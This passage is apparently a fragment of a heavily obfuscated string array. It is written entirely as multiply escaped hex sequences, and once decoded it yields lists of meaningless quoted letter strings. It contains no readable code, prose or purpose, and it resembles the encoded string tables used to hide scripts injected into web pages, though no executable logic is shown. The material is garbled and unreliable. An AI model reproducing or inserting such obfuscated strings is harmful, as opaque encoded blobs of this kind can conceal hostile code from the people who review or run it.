\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c